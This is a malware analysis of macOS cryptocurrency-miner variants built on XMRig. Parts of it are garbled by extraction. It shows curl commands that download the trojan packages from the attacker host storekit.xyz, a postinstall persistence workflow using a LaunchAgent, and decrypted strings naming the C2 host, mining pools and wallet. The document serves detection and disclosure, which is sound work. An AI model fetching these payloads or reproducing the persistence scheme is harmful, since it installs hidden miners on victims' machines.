| <b>Headers</b>              | <b>Set Cookie</b>      | Text<br>Hex                        | <b>HTML</b><br>Raw                                                                                                        |                 |
| <b>Recording Started</b>    |                        |                                    |                                                                                                                           | Recording       |
|                             |                        |                                    |                                                                                                                           |                 |
|                             |                        |                                    | $$$ for tag in mosx{2,3,np} ; do curl -s -o \$tag.pkg                                                                     |                 |
|                             |                        |                                    | http://storekit.xyz/api/v1/download.php -G -d e=pkg -d tag=\$tag ; done                                                   |                 |
|                             |                        |                                    |                                                                                                                           |                 |
|                             |                        | $$$ shasum -a 256 $*$ .pkg         |                                                                                                                           |                 |
|                             |                        |                                    | b6cbc89d0b5a8938c74c1f601a2b7a88b4a3391bf808d2c028885003a16d9b5a<br>mosx2.pkg                                             |                 |
|                             |                        |                                    | f1da940d6f417ef0001595ed816889ecdcacb41a3d6c921b6e039dc30e35ab8a<br>mosx3.pkg                                             |                 |
|                             |                        |                                    | 6e0ec2d6754138b5971f417176136a7becfd75359919a8a5a3b4233aeaade9b3<br>mosxnp.pkg                                            |                 |

The packages use another, soon to be revoked, developer identity:```
$ ls mosx*.pkg | xargs -L 1 pkgutil --check-signature | awk '/Developer ID
Installer/'
    1. Developer ID Installer: Adam Kortney (9ADZ437492)
    1. Developer ID Installer: Adam Kortney (9ADZ437492)
    1. Developer ID Installer: Adam Kortney (9ADZ437492)
$ ls mosx*.pkg | xargs -L 1 spctl --assess -v --type install
mosx2.pkg: accepted
source=Developer ID
mosx3.pkg: accepted
source=Developer ID
mosxnp.pkg: accepted
source=Developer ID
```
Again, Apple revoked the certificate on November 22, 2017:



Installed executables have new names and locations:

```
$ for pkg in mosx*.pkg ; do echo $pkg: $(pkgutil --payload-files $pkg | egrep -v -e
\wedge \wedge .$) ; done
mosx2.pkg: ./mxcpu
mosx3.pkg: ./mxzcpu
mosxnp.pkg: ./moszcpu
$ for tag in mosx{2,3,np} ; do pkgutil --expand $tag.pkg $tag && tar xf $tag/Payload
-C $tag ; done
$ shasum -a 256 mosx*/m*cpu
91b929d2470e3507b5faf5f12adb35046d96777e8b55b28b8e859a30924168b2 mosx2/mxcpu
b636b2cc15925e68c200449d5d78a9e169af379e4e3b007075ded00d777ffdc7 mosx3/mxzcpu
9a8b16f0a44cd63bf525142519b23481d4dcfd84d2dae02a0b0b9cb5caf1c147 mosxnp/moszcpu
$ for tag in mosx{2,3,np}; do echo $tag: $(xmllint --xpath "string(//pkg-
info/@install-location)" $tag/PackageInfo) ; done
mosx2: /Library/Application Support/mxcpu
mosx3: /Library/Application Support/mxzcpu
mosxnp: /Library/Application Support/moszcpu
```
Packages now have a preinstall script to exit with an error code if the machine is already infected by an older variant.

Here is the new postinstall script workflow:

write the *launchd.plist* file to /Library/LaunchAgents for persistence;- exit if the machine is already trojanized;
- write the package name to /Library/Application Support/mosxnp/info file;
- load and start the *Launch Agent*;
- wait 5 seconds and check if the executable is running;
- if not, wait 30 seconds in the background and run the executable, with the package name as an argument;
- send an installation status request to the server.

The new executables are now based on XMRig version [2.4.2.](https://github.com/xmrig/xmrig/tree/v2.4.2) Custom functions are similar. main() now reads the package name from /Library/Application Support/mosxnp/info file.

They are built for macOS Sierra or higher (10.12+), and crash on lower system versions:

```
$ uname -v
Darwin Kernel Version 15.6.0: Mon Aug 29 20:21:34 PDT 2016; root:xnu-
3248.60.11~1/RELEASE_X86_64
$ ./mxzcpu
dyld: lazy symbol binding failed: Symbol not found: _clock_gettime
  Referenced from: /Library/Application Support/mxzcpu/./mxzcpu (which was built for
Mac OS X 10.12)
  Expected in: /usr/lib/libSystem.B.dylib
dyld: Symbol not found: _clock_gettime
```

```
Referenced from: /Library/Application Support/mxzcpu/./mxzcpu (which was built for
Mac OS X 10.12)
```
Expected in: /usr/lib/libSystem.B.dylib

#### **Trace/BPT trap: 5**

This can make sense, as macOS Sierra requires [SSE4](https://en.wikipedia.org/wiki/SSE4) enabled processors, and mining is much faster with this instruction set.

Here are the decrypted strings:\$ ../decrypt\_strings.py mosx\*/m\*cpu **Decrypted strings for: mosx2/mxcpu** storekit.xyz mosx2 ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", \$4);print \$4}' /Library/Application Support/mxcpu/info stratum+tcp://xmr.pool.minergate.com:45560 jeffguyen@mail.com **Decrypted strings for: mosx3/mxzcpu** storekit.xyz mosx3 ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", \$4);print \$4}' /Library/Application Support/mxzcpu/info stratum+tcp://xmr.pool.minergate.com:45560 martinjwheet@mail.com **Decrypted strings for: mosxnp/moszcpu** storekit.xyz mosxnp ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", \$4);print \$4}' /Library/Application Support/moszcpu/info stratum+tcp://xmr-eu1.nanopool.org:14444 49dP6YfhFHmLWb16jESv8V977cYzbx8zCXz6A7gUh1sn65jQ1eQgUpG9qCs2mfNhVW9Jm86RQpDGTHxokFnutu

The variant tagged *mosxnp* mines on [Nanopool XMR pool.](https://xmr.nanopool.org/)

Postback::sendPostback() now sends installation data to the URI /api/v1/pb.php on the host storekit.xyz with the User-Agent MNR2 .

# **VirusTotal samples**

In mid-November 2017, a couple of packages, tagged *[mosx3](https://www.virustotal.com/file/f9ccfaf965f9b06f3e06b1112e30cc2be97fca76db001f901b4ab0cc28cd44d4/analysis/1510909946/)* and *[mosxnp](https://www.virustotal.com/file/fa5ab22307e9539e955a49abf225263fadc7b3f129696c7bc665353bf4650e60/analysis/1510871215/)*, reached VirusTotal.

Their executables, cpulite and mosxnp , are *MNR2* variants, but the postinstall script is slightly different.

XMRig dependencies, [libuv](https://libuv.org/) and [libmicrohttpd,](https://www.gnu.org/software/libmicrohttpd/) are not [linked statically:](https://github.com/xmrig/xmrig/wiki/OS-X-Build) symbols are imported. As the dynamic libraries are very likely to be missing on a target machine ([Homebrew](https://brew.sh/) path), these executables crash at launch: